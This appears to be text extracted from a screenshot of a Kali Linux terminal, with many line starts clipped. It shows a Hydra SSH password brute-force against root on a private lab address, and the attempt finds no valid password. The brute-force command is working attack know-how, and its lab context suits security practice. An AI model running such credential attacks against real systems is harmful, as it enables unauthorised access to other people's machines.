 ──(kali㉿kali)-[~]
─$ hydra -l root -P test_passwords.txt -t 4 ssh://192.168.56.103
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
inding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-22 07:31:36
DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
DATA] attacking ssh://192.168.56.103:22/
of 1 target completed, 0 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-22 07:31:40
──(kali㉿kali)-[~]
─$